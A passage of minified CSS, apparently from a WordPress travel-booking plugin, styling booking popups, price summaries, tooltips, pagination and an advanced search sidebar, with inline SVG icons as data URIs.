rgba(0,0,0,.1)}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details:not(:last-child){margin-bottom:20px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details .wte-booking-details-title{font-size:14px;font-weight:700;color:rgba(0,0,0,.8);font-style:italic;margin-bottom:10px;margin-top:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul{list-style:none;padding:0;margin:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li{display:flex;justify-content:space-between;line-height:1;color:#000;margin-left:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li:not(:last-child){margin-bottom:15px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li strong{font-weight:600}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li label{margin:0;font-size:13px;padding-right:16px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li label .qty{font-size:12px;font-weight:400}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li .amount-figure{font-size:14px}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .total-amount{text-align:right;padding:10px 0;border-top:1px solid rgba(0,0,0,.1);background:#fff;position:sticky;bottom:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .total-amount .price{font-size:20px;color:rgba(0,0,0,.9);margin-bottom:0}.wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .total-amount .price .total-text{font-size:18px;font-weight:500}.wte-process-layout .wte-process-tab-controller{display:flex;flex-direction:column;text-align:center;padding:30px 0;background-color:#fff}@media(min-width: 768px){.wte-process-layout .wte-process-tab-controller{margin-left:-10px;width:calc(100% + 20px);display:block;padding:30px 55px;position:absolute;bottom:1px}}.wte-process-layout .wte-process-tab-controller .wte-process-btn{font-weight:500;transition:all .3s linear}.wte-process-layout .wte-process-tab-controller .wte-process-btn-prev{font-size:14px;color:var(--primary-color);border:none;background:none;cursor:pointer;display:inline-flex;align-items:center}@media(min-width: 768px){.wte-process-layout .wte-process-tab-controller .wte-process-btn-prev{position:absolute;left:0;top:50%;transform:translateY(-50%)}}.wte-process-layout .wte-process-tab-controller .wte-process-btn-prev svg{margin-right:8px}.wte-process-layout .wte-process-tab-controller .wte-process-btn-prev svg path{stroke:currentColor}.wte-process-layout .wte-process-tab-controller .wte-process-btn-prev:hover{text-decoration:underline}.wte-process-layout .wte-process-tab-controller .wte-process-btn-next{padding:15.5px 60px;font-size:18px;background-color:var(--primary-color);color:#fff;border-radius:3px;border:none;box-shadow:0 7px 26px rgba(0,0,0,.16);text-transform:capitalize;cursor:pointer;text-decoration:none}.wte-process-layout .wte-process-tab-controller .wte-process-btn-next:hover{filter:contrast(1.2)}.wpte-select-options{display:inline-block;position:relative;font-size:15px;margin:0 15px}.wpte-select-options .option-toggle{font-size:13px;font-weight:600;line-height:1.5;color:#170d44;padding:5px 10px;cursor:pointer;border-radius:5px;border:none;background-color:#fff;box-shadow:0 2px 2px rgba(0,0,0,.1);padding-right:32px;position:relative;text-transform:capitalize}.wpte-select-options .option-toggle::after{content:"";width:9px;height:7px;background-image:url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2710.828%27 height=%276.828%27 viewBox=%270 0 10.828 6.828%27%3E%3Cpath id=%27Path_23948%27 data-name=%27Path 23948%27 d=%27M3294.464,368.331l-4,4,4,4%27 transform=%27translate%28-366.917 3295.878%29 rotate%28-90%29%27 fill=%27none%27 stroke=%27%23170d44%27 stroke-linecap=%27round%27 stroke-width=%272%27 opacity=%270.6%27/%3E%3C/svg%3E%0A");background-size:100%;background-repeat:no-repeat;position:absolute;right:10px;top:50%;transform:translateY(-50%);transform-origin:center;transition:all .3s ease}.wpte-select-options .option-toggle:hover{background-color:rgba(23,23,23,.05)}.wpte-select-options .wpte-select-options-wrapper{position:absolute;border-radius:5px;box-shadow:0 2px 10px rgba(0,0,0,.15);background-color:#fff;padding:15px;min-width:100%;margin-top:10px;transform:translateY(15px);visibility:hidden;opacity:0;transition:all .3s ease;z-index:111}.wpte-select-options .wpte-select-options-wrapper::before,.wpte-select-options .wpte-select-options-wrapper::after{content:"";border-bottom:8px solid #fff;border-left:8px solid rgba(0,0,0,0);border-right:8px solid rgba(0,0,0,0);position:absolute;left:15px;bottom:100%}.wpte-select-options .wpte-select-options-wrapper::before{border-bottom-color:rgba(0,0,0,.1);margin-bottom:0px}.wpte-select-options.active .option-toggle::after{transform:translateY(-50%) rotate(180deg)}.wpte-select-options.active .wpte-select-options-wrapper{visibility:visible;opacity:1;transform:translateY(0)}.wpte-select-options ul{list-style:none;margin:0;padding:0}.wpte-select-options ul li{padding:10px 0}.wpte-group-discount-options .wpte-select-options-wrapper{width:300px}.wpte-group-discount-options .options-list{display:flex;flex-direction:column}.wpte-group-discount-options .options-list li{display:flex;justify-content:space-between}.wpte-group-discount-options .options-list li:not(:last-child){border-bottom:1px solid rgba(0,0,0,.1)}.wpte-group-discount-options .options-list li.list-heading{font-weight:600;border-bottom-width:2px}.wpte-group-discount-options .options-list li>span{flex:1}.wpte-group-discount-options .options-list li .price-per-person,.wpte-group-discount-options .options-list li .traveler-price{text-align:right}.wte-global-popup{max-width:100%;width:100vw;height:100vh;background-color:#fff;position:fixed;left:50%;top:50%;transform:translate(-50%, -50%);border-radius:3px;box-shadow:0 7px 26px rgba(0,0,0,.16)}@media(min-width: 768px){.wte-global-popup{width:90%;height:81.1%}}@media(min-width: 1200px){.wte-global-popup{max-width:1367px}}.wte-global-popup .mfp-close{position:absolute;top:12px;right:12px;padding:0;border:none;background:none;width:14px;height:14px;display:flex;align-items:center;justify-content:center;line-height:0;font-size:0px;transition:all .1s linear;opacity:.2;background-image:url("data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2714.828%27 height=%2714.828%27 viewBox=%270 0 14.828 14.828%27%3E%3Cg id=%27Component_8_7%27 data-name=%27Component 8 %E2%80%93 7%27 transform=%27translate%281.414 1.414%29%27%3E%3Cg id=%27Group_2308%27 data-name=%27Group 2308%27 opacity=%271%27%3E%3Cg id=%27Group_2307%27 data-name=%27Group 2307%27%3E%3Cpath id=%27Path_23938%27 data-name=%27Path 23938%27 d=%27M-3543.213-3525.86l12,12%27 transform=%27translate%283543.213 3525.86%29%27 fill=%27none%27 stroke=%27%23170d44%27 stroke-linecap=%27round%27 stroke-width=%272%27/%3E%3Cpath id=%27Path_23939%27 data-name=%27Path 23939%27 d=%27M-3531.213-3525.86l-12,12%27 transform=%27translate%283543.213 3525.86%29%27 fill=%27none%27 stroke=%27%23170d44%27 stroke-linecap=%27round%27 stroke-width=%272%27/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");background-size:100%;background-repeat:no-repeat}.wte-global-popup .mfp-close:hover{opacity:1}.wte-global-popup .mfp-close:active{top:12px}.wpte-booking-area{box-shadow:0 -2px 205px rgba(0,0,0,.04),0 -0.6px 61.8px rgba(0,0,0,.0261),0 -0.25px 25px rgba(0,0,0,.02),0 -0.09px 9px rgba(0,0,0,.0139);border-radius:5px;font-family:var(--primary-font);font-size:14px;line-height:2;color:var(--font-color);background-color:#fff}@media(max-width: 1024px){.wpte-booking-area{position:fixed;left:0;right:0;bottom:0;width:100vw;z-index:11111;box-shadow:-2px 0 16px rgba(0,0,0,.2);border-radius:0;padding:0 32px 16px}}.wpte-booking-area .wpte-custom-tooltip{width:12px;height:12px;border-radius:50%;display:inline-block;background-image:url("data:image/svg+xml,%3Csvg width=%277%27 height=%278%27 viewBox=%270 0 7 8%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M4.86115 4.46133C4.60133 4.55361 4.3759 4.72306 4.21506 4.94699C4.05421 5.17092 3.96563 5.43865 3.96115 5.71432V6.02835H3.06815C3.04971 5.67567 3.08342 5.32219 3.16815 4.97934C3.35597 4.56734 3.67156 4.22683 4.06815 4.00833C4.85715 3.54633 5.22215 3.07035 5.16815 2.58035C5.09015 1.88035 4.63013 1.51234 3.79413 1.46634C3.36252 1.42667 2.9319 1.55188 2.58887 1.8168C2.24584 2.08173 2.01584 2.46673 1.94513 2.89435L0.994141 2.49435L1.15112 2.13434C1.40302 1.62754 1.8112 1.21513 2.31537 0.958007C2.81954 0.700881 3.393 0.612651 3.95114 0.706328C5.36714 0.775328 6.14014 1.38134 6.27014 2.51333C6.34881 3.23467 5.87679 3.88499 4.85413 4.46432L4.86115 4.46133ZM3.96814 7.79333H3.06815V6.90134H3.96814V7.79333Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-position:center;cursor:pointer;position:relative;background-color:var(--primary-color);margin-left:5px}.wpte-booking-area .wpte-custom-tooltip::before{content:attr(data-title);width:200px;background:rgba(9,20,38,.8);border-radius:5px;line-height:1.4;font-size:14px;padding:12px;color:#fff;position:absolute;margin-bottom:10px;bottom:100%;left:50%;transform:translateX(-50%);opacity:0;visibility:hidden;transition:all .3s ease}.wpte-booking-area .wpte-custom-tooltip::after{content:"";border-top:5px solid rgba(9,20,38,.8);border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);position:absolute;bottom:100%;margin-bottom:5px;opacity:0;visibility:hidden;transition:all .3s ease}.wpte-booking-area .wpte-custom-tooltip:hover::before,.wpte-booking-area .wpte-custom-tooltip:hover::after{visibility:visible;opacity:1}.wpte-booking-area .wpte-booking-inner-wrapper{position:relative;padding-top:48px;padding-bottom:24px}@media(max-width: 1024px){.wpte-booking-area .wpte-booking-inner-wrapper{padding:0 !important}}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-gd-text{display:none !important}}.wpte-booking-area .wpte-bf-btn{padding:16px;background:#efefef;border:none;cursor:pointer;border-radius:4px}.wpte-booking-area .wpte-bf-btn.wte-book-now{font-size:18px;background:var(--primary-color);color:#fff}.wpte-booking-area .wpte-bf-btn:active,.wpte-booking-area .wpte-bf-btn:hover{background:#096ce4;color:#fff}.wpte-booking-area .wpte-bf-gd-text{display:inline-block;max-width:100%;font-size:13px;background:rgba(var(--primary-color-rgb), 0.1);padding:1px 10px;position:absolute;top:0;right:0;border-radius:0 5px 0 0}.wpte-booking-area .wpte-bf-discount-tag{display:inline-block;font-size:14px;line-height:1;font-weight:600;color:#fff;background:#ea7810;border-radius:14px;padding:5.5px 10px;margin:0 0 0 25px}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-discount-tag{display:none}}.wpte-booking-area .wpte-bf-price-wrap{display:flex;flex-wrap:wrap;padding:0;border:none;background:none}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-price-wrap{max-height:0;overflow:hidden;transition:max-height .3s ease}}.wpte-booking-area .wpte-bf-price{display:flex;width:100%;flex-direction:column;flex:1 0 50%;padding:24px;padding-bottom:24px;align-items:unset;border-bottom:1px solid rgba(var(--primary-color-rgb), 0.1);margin-bottom:0}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-price{padding:16px 0}}@media(min-width: 768px){.wpte-booking-area .wpte-bf-price{width:50%}}.wpte-booking-area .wpte-bf-price:last-child{border-bottom:1px solid rgba(var(--primary-color-rgb), 0.1)}.wpte-booking-area .wpte-bf-price .wpte-bf-price-from{font-size:13px;font-weight:500;margin-right:5px}.wpte-booking-area .wpte-bf-price del{font-size:14px;line-height:1}.wpte-booking-area .wpte-bf-price ins{font-weight:500;line-height:1 !important}.wpte-booking-area .wpte-bf-price .wpte-bf-reg-price{line-height:normal;margin-bottom:6px}.wpte-booking-area .wpte-bf-price .wpte-bf-price-amount{font-size:22px;line-height:22px;font-weight:500;text-decoration:none}.wpte-booking-area .wpte-bf-price .wpte-bf-pqty{line-height:21px;color:#061626;font-size:14px}.wpte-booking-area .wpte-bf-price .wpte-bf-offer-price{display:flex;flex-wrap:wrap;align-items:flex-end;grid-gap:5px;line-height:1}.wpte-booking-area .wpte-bf-content{margin-top:0;padding:24px 25px 0}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-content{display:none}}.wpte-booking-area .wpte-bf-content ul,.wpte-booking-area .wpte-bf-content ol{margin:0;padding:0;list-style:none}.wpte-booking-area .wpte-bf-content ul li,.wpte-booking-area .wpte-bf-content ol li{position:relative;padding-left:22px !important;margin-bottom:9px}.wpte-booking-area .wpte-bf-content ul li::before,.wpte-booking-area .wpte-bf-content ol li::before{content:"";position:absolute;left:0;color:var(--primary-color)}.wpte-booking-area .wpte-bf-content ul li::before{width:12px;height:6px;top:8px;border:1px solid rgba(0,0,0,0);border-left-color:var(--primary-color);border-bottom-color:var(--primary-color);transform:rotate(315deg)}.wpte-booking-area .wpte-bf-content ol{counter-reset:order-count}.wpte-booking-area .wpte-bf-content ol li{counter-increment:order-count}.wpte-booking-area .wpte-bf-content ol li::before{content:counter(order-count);font-style:italic}.wpte-booking-area .wpte-bf-btn-wrap{margin-top:24px;padding:0 25px}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-btn-wrap{padding:16px 0 0;margin:0}}.wpte-booking-area .wpte-bf-btn-wrap .wpte-bf-btn{width:100%;text-decoration:none}@media(max-width: 1024px){.wpte-booking-area .wpte-bf-btn-wrap .wpte-bf-btn{padding:12px 32px;font-size:16px;line-height:1.5;text-transform:uppercase}}.wpte-booking-area .wpte-booking-footer-text{line-height:1.4;text-align:center;padding:24px;border-top:1px solid rgba(var(--primary-color-rgb), 0.05)}@media(max-width: 1024px){.wpte-booking-area .wpte-booking-footer-text{padding:12px 0 0}}@media(max-width: 767px){.wpte-booking-area .wpte-booking-footer-text{font-size:12px}}.wpte-booking-area .wpte-booking-footer-text a,.wpte-booking-area .wpte-booking-footer-text a:link{color:var(--primary-color);text-decoration:none}.wpte-booking-area .wpte-booking-footer-text a:hover,.wpte-booking-area .wpte-booking-footer-text a:link:hover{text-decoration:underline}button:disabled{opacity:.5;cursor:not-allowed !important}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}button:disabled.btn-loading{opacity:.9;display:inline-flex;align-items:center;justify-content:center}button:disabled.btn-loading::before{content:"";display:inline-block;width:18px;height:18px;margin-right:10px;animation:spin 1s infinite linear;background-image:url("data:image/svg+xml,%3Csvg aria-hidden=%27true%27 focusable=%27false%27 data-prefix=%27fad%27 data-icon=%27spinner-third%27 role=%27img%27 xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 512 512%27 class=%27svg-inline--fa fa-spinner-third fa-w-16 fa-spin fa-lg%27%3E%3Cg class=%27fa-group%27%3E%3Cpath fill=%27%23cccccc36%27 d=%27M478.71 364.58zm-22 6.11l-27.83-15.9a15.92 15.92 0 0 1-6.94-19.2A184 184 0 1 1 256 72c5.89 0 11.71.29 17.46.83-.74-.07-1.48-.15-2.23-.21-8.49-.69-15.23-7.31-15.23-15.83v-32a16 16 0 0 1 15.34-16C266.24 8.46 261.18 8 256 8 119 8 8 119 8 256s111 248 248 248c98 0 182.42-56.95 222.71-139.42-4.13 7.86-14.23 10.55-22 6.11z%27 class=%27fa-secondary%27%3E%3C/path%3E%3Cpath fill=%27%23ccc%27 d=%27M271.23 72.62c-8.49-.69-15.23-7.31-15.23-15.83V24.73c0-9.11 7.67-16.78 16.77-16.17C401.92 17.18 504 124.67 504 256a246 246 0 0 1-25 108.24c-4 8.17-14.37 11-22.26 6.45l-27.84-15.9c-7.41-4.23-9.83-13.35-6.2-21.07A182.53 182.53 0 0 0 440 256c0-96.49-74.27-175.63-168.77-183.38z%27 class=%27fa-primary%27%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}.single-trip .mfp-wrap{z-index:999999}.widget-area{display:block !important}.tippy-box{background:#000;border-radius:4px;padding:8px;font-size:14px;line-height:1.4;color:#fff;max-width:280px}.tippy-box[data-placement^=top]>.tippy-arrow::before{border-top-color:#000}.tippy-box[data-placement^=bottom]>.tippy-arrow::before{border-bottom-color:#000}.tippy-box[data-placement^=left]>.tippy-arrow::before{border-left-color:#000}.tippy-box[data-placement^=right]>.tippy-arrow::before{border-right-color:#000}button.wpte_price-toggle-btn-mb,button.wpte_price-toggle-btn-mb:focus{background-color:#fff;border:none;padding:8px 24px;font-size:16px;line-height:1.6;font-weight:500;color:#000;border-radius:6px 6px 0 0;text-decoration:underline;display:inline-flex;align-items:center;text-align:center;position:absolute;left:50%;bottom:100%;transform:translateX(-50%);box-shadow:0 -8px 8px rgba(0,0,0,.1);transition:all .3s ease}@media(min-width: 1025px){button.wpte_price-toggle-btn-mb,button.wpte_price-toggle-btn-mb:focus{display:none}}button.wpte_price-toggle-btn-mb::after,button.wpte_price-toggle-btn-mb:focus::after{content:"";width:1em;height:1em;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2715%27 height=%278%27 viewBox=%270 0 15 8%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M0.792893 7.70711C0.402369 7.31658 0.402369 6.68342 0.792893 6.29289L6.79289 0.292893C7.18342 -0.0976314 7.81658 -0.0976314 8.20711 0.292894L14.2071 6.29289C14.5976 6.68342 14.5976 7.31658 14.2071 7.70711C13.8166 8.09763 13.1834 8.09763 12.7929 7.70711L7.5 2.41421L2.20711 7.70711C1.81658 8.09763 1.18342 8.09763 0.792893 7.70711Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2715%27 height=%278%27 viewBox=%270 0 15 8%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M0.792893 7.70711C0.402369 7.31658 0.402369 6.68342 0.792893 6.29289L6.79289 0.292893C7.18342 -0.0976314 7.81658 -0.0976314 8.20711 0.292894L14.2071 6.29289C14.5976 6.68342 14.5976 7.31658 14.2071 7.70711C13.8166 8.09763 13.1834 8.09763 12.7929 7.70711L7.5 2.41421L2.20711 7.70711C1.81658 8.09763 1.18342 8.09763 0.792893 7.70711Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:100% auto;mask-size:100% auto;display:inline-block;margin-left:8px;transition:all .3s ease}button.wpte_price-toggle-btn-mb.active .current-text,button.wpte_price-toggle-btn-mb:focus.active .current-text{display:none}button.wpte_price-toggle-btn-mb.active::before,button.wpte_price-toggle-btn-mb:focus.active::before{content:attr(data-active-text)}button.wpte_price-toggle-btn-mb.active::after,button.wpte_price-toggle-btn-mb:focus.active::after{transform:rotate(180deg)}.class-wte-advanced-search-wrapper{display:flex;flex-direction:row;flex-wrap:wrap;margin:0 -15px}.class-wte-advanced-search-wrapper .advanced-search-field{padding:0 15px;max-width:100%;flex-grow:1;flex-basis:0}.search-dur,.search-price{display:none}.search-dur.show,.search-price.show{display:block}.pagination a,.pagination button{color:#0a0a0a;display:inline-block;padding:.1875rem .625rem;border-radius:0}.pagination li{font-size:.875rem;margin-right:.0625rem;border-radius:0;display:none}.pagination{margin-left:0;margin-bottom:1rem}ul.pagination span.current{padding:4px 10px;background-color:#21a08b;color:#fff;border-radius:4px}.pagination a:hover,.pagination button:hover{background:#e6e6e6}.wp-travel-toolbar .wte-view-modes{display:inline-block;padding-left:16px;padding-right:0;line-height:1;order:3}.wp-travel-toolbar .wte-view-modes span{display:inline-block;vertical-align:middle;font-size:16px;font-weight:400;color:rgba(35,35,35,.7);margin-right:3px}.wp-travel-toolbar .wte-view-modes ul{margin:0;padding:0;list-style:none;display:inline-flex;vertical-align:middle;flex-direction:row-reverse;align-items:center}.wp-travel-toolbar .wte-view-modes ul li{display:inline-block;margin:0 5px;opacity:.4}.wp-travel-toolbar .wte-view-modes ul li.active{opacity:.8}.wp-travel-toolbar .wte-view-modes ul li a svg{visibility:hidden}.wp-travel-toolbar .wte-view-modes ul li[data-mode=list] a{background-image:url("data:image/svg+xml,%3Csvg width=%2719%27 height=%2716%27 viewBox=%270 0 19 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M2 6.5C1.17 6.5 0.5 7.17 0.5 8C0.5 8.83 1.17 9.5 2 9.5C2.83 9.5 3.5 8.83 3.5 8C3.5 7.17 2.83 6.5 2 6.5ZM2 0.5C1.17 0.5 0.5 1.17 0.5 2C0.5 2.83 1.17 3.5 2 3.5C2.83 3.5 3.5 2.83 3.5 2C3.5 1.17 2.83 0.5 2 0.5ZM2 12.5C1.17 12.5 0.5 13.18 0.5 14C0.5 14.82 1.18 15.5 2 15.5C2.82 15.5 3.5 14.82 3.5 14C3.5 13.18 2.83 12.5 2 12.5ZM5 15H19V13H5V15ZM5 9H19V7H5V9ZM5 1V3H19V1H5Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:18.5px 15px;background-position:center}.wp-travel-toolbar .wte-view-modes ul li[data-mode=grid] a{background-image:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2716%27 viewBox=%270 0 16 16%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M0 4H4V0H0V4ZM6 16H10V12H6V16ZM0 16H4V12H0V16ZM0 10H4V6H0V10ZM6 10H10V6H6V10ZM12 0V4H16V0H12ZM6 4H10V0H6V4ZM12 10H16V6H12V10ZM12 16H16V12H12V16Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:16px 16px;background-position:center}.wp-travel-toolbar .wte-view-modes ul li[data-mode=list] a,.wp-travel-toolbar .wte-view-modes ul li[data-mode=grid] a{height:1em;width:1em}.wp-travel-toolbar .wte-view-modes ul li a{color:rgba(35,35,35,.15);display:block}.wp-travel-toolbar .wte-view-modes ul li.active a{color:#232323}.wp-travel-toolbar .wte-filterby-dropdown{padding-right:16px;padding-left:0;display:inline-block;line-height:1;position:relative;order:2}.wp-travel-toolbar .wte-filterby-dropdown:before{content:"";position:absolute;top:50%;right:0;left:auto;transform:translateY(-50%);height:26px;width:1px;background:rgba(112,112,112,.2)}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering>span{display:inline-block;vertical-align:middle;font-size:14px;line-height:1;font-weight:400;color:#000}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering select{display:inline-block;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid rgba(35,35,35,.1);color:rgba(35,35,35,.7);border-radius:4px;font-size:16px;font-weight:600;padding:13px 40px 13px 15px;line-height:1;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23353535%27 viewBox=%270 0 448 512%27%3E%3Cpath d=%27M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z%27/%3E%3C/svg%3E") center center no-repeat;background-color:#fff;background-size:12px;background-position:center right 0}.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering select:focus{box-shadow:none;outline:none}.wp-travel-engine-archive-repeater-wrap{position:relative}.wp-travel-engine-archive-outer-wrap{display:flex;flex-wrap:wrap;align-items:flex-start}.wp-travel-engine-archive-outer-wrap .page-header{width:100%}.wp-travel-engine-archive-outer-wrap .advanced-search-wrapper{flex:0 0 100%;margin:0 0 30px}@media(min-width: 1025px){.wp-travel-engine-archive-outer-wrap .advanced-search-wrapper{flex:0 0 255px}}.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-repeater-wrap{flex:1;margin:0}@media(min-width: 1025px){.wp-travel-engine-archive-outer-wrap .wp-travel-engine-archive-repeater-wrap{flex:1}}.wte-category-outer-wrap{width:100%}@media(min-width: 1025px){.wp-travel-engine-archive-outer-wrap .advanced-search-wrapper+.wp-travel-engine-archive-repeater-wrap{padding-left:30px;max-width:calc(100% - 255px)}}.wp-travel-engine-archive-repeater-wrap #loader{position:absolute;z-index:99;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.95)}.wp-travel-engine-archive-repeater-wrap #loader svg{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.advanced-search-wrapper .sidebar h2{display:block;position:relative;font-size:20px;font-weight:500;margin:0;color:#000}.advanced-search-wrapper .advanced-search-header{margin-bottom:24px;padding-bottom:24px;border-bottom:1px solid rgba(0,0,0,.07);display:flex;justify-content:space-between;flex-wrap:wrap}.advanced-search-wrapper .clear-search-criteria{padding:0;border:none;background:none !important;color:rgba(0,0,0,.6) !important;text-decoration:underline;text-transform:inherit;font-size:14px;font-weight:normal;text-underline-offset:1px;transition:all .2s ease;cursor:pointer}.advanced-search-wrapper .clear-search-criteria:hover{color:var(--primary-color) !important;text-decoration:none}.advanced-search-wrapper .advanced-search-field .wte-terms-more{margin-bottom:0}.advanced-search-wrapper .advanced-search-field .wte-terms-more .wte-terms-more-list,.advanced-search-wrapper .advanced-search-field .wte-terms-more .show-less{display:none;margin:0}.advanced-search-wrapper .advanced-search-field .wte-terms-more .wte-terms-more-list{margin:0 0 20px !important}.advanced-search-wrapper .advanced-search-field .wte-terms-more button{padding:0;margin:0;background:none !important;border:none;color:var(--primary-color) !important;text-decoration:underline;text-transform:inherit;font-size:14px;font-weight:normal;text-underline-offset:1px;transition:all .2s ease}.advanced-search-wrapper .advanced-search-field .wte-terms-more button:hover{text-decoration:none}.advanced-search-wrapper .advanced-search-field .wte-terms-more button::after{content:"";width:1em;height:1em;display:inline-block;vertical-align:middle;margin-left:10px;font-size:16px;background-color:var(--primary-color);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:100%;mask-size:100%}.advanced-search-wrapper .advanced-search-field .wte-terms-more button.show-more::after{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M3.97945 6.14645C4.17472 5.95118 4.4913 5.95118 4.68656 6.14645L8.33301 9.79289L11.9795 6.14645C12.1747 5.95118 12.4913 5.95118 12.6866 6.14645C12.8818 6.34171 12.8818 6.65829 12.6866 6.85355L8.68656 10.8536C8.4913 11.0488 8.17472 11.0488 7.97945 10.8536L3.97945 6.85355C3.78419 6.65829 3.78419 6.34171 3.97945 6.14645Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M3.97945 6.14645C4.17472 5.95118 4.4913 5.95118 4.68656 6.14645L8.33301 9.79289L11.9795 6.14645C12.1747 5.95118 12.4913 5.95118 12.6866 6.14645C12.8818 6.34171 12.8818 6.65829 12.6866 6.85355L8.68656 10.8536C8.4913 11.0488 8.17472 11.0488 7.97945 10.8536L3.97945 6.85355C3.78419 6.65829 3.78419 6.34171 3.97945 6.14645Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A")}.advanced-search-wrapper .advanced-search-field .wte-terms-more button.show-less::after{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12.0205 10.8536C11.8253 11.0488 11.5087 11.0488 11.3134 10.8536L7.66699 7.20711L4.02055 10.8536C3.82528 11.0488 3.5087 11.0488 3.31344 10.8536C3.11818 10.6583 3.11818 10.3417 3.31344 10.1464L7.31344 6.14645C7.5087 5.95118 7.82528 5.95118 8.02055 6.14645L12.0205 10.1464C12.2158 10.3417 12.2158 10.6583 12.0205 10.8536Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12.0205 10.8536C11.8253 11.0488 11.5087 11.0488 11.3134 10.8536L7.66699 7.20711L4.02055 10.8536C3.82528 11.0488 3.5087 11.0488 3.31344 10.8536C3.11818 10.6583 3.11818 10.3417 3.31344 10.1464L7.31344 6.14645C7.5087 5.95118 7.82528 5.95118 8.02055 6.14645L12.0205 10.1464C12.2158 10.3417 12.2158 10.6583 12.0205 10.8536Z%27 fill=%27currentColor%27/%3E%3C/svg%3E%0A")}.advanced-search-wrapper .advanced-search-field .wte-terms-more.visible .wte-terms-more-list,.advanced-search-wrapper .advanced-search-field .wte-terms-more.visible .show-less{display:block}.advanced-search-wrapper .advanced-search-field .wte-terms-more.visible .show-more{display:none}.advanced-search-wrapper 